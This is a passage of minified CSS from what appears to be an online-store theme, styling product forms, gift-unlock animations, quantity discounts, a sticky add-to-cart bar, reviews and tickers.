.form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text 